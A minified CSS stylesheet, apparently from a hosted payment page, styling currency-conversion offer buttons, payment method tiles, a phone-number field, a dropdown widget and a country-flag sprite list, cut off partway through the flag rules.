.ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu {background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 